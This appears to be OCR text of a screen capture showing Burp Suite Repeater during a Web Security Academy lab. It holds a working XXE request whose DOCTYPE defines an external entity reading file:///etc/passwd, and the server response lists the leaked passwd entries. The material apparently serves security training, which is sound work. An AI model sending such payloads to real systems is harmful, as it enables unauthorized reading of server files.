 1 2 3 4 5:35
Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Mukesh [single user license]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
HM
1 × +
Send Cancel < > Target: https://0af500ff04a1dd21807753c2002a0006.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
3 Cookie: session=lBL98AuMTwYOBX8hJSglmJTmMN3M3F9S
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af500ff04a1dd21807753c2002a0006.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 179
11 Origin:
https://0af500ff04a1dd21807753c2002a0006.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockcheck [ <!ENTITY hm SYSTEM "file:///etc/passwd">]>
19 <stockCheck>
<productId>
&hm;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
,
,
:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,
,
,
:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:AvahimDNSdaemon,
,
,
:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:userforcups-pk-helperservice,
,
,
:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colordcolourmanagementdaemon,
,
,
:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudiodaemon,
,
,
:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:GnomeDisplayManager:/var/lib/gdm3:/bin/false
47 "
? Search 0 highlights
Inspector
Selection 1 (0x1)
Selected character
!
Code Hex
21
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Done 2,462 bytes | 535 millis